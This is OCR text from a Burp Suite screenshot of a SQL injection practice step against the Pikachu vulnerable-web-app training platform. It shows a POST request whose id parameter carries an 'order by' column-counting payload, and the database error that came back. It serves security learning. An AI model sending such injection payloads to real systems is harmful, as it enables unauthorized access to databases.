 Burp Suite Professional Burp Project Intruder Repeater Window Help 1KB/s 6KB/s yd PC 美国国际 – PC 8月7日 周三 11:15
Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://129.204.252.38
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 129.204.252.38
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin: http://129.204.252.38
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://129.204.252.38/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9t1nh1o2i3l53ga8rdanqve8l4
14 Connection: close
15
16 id=3 order by 4  &submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平
Unknown column '4' in 'order clause'
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
230 3 8月 7 yd T yd
37 byte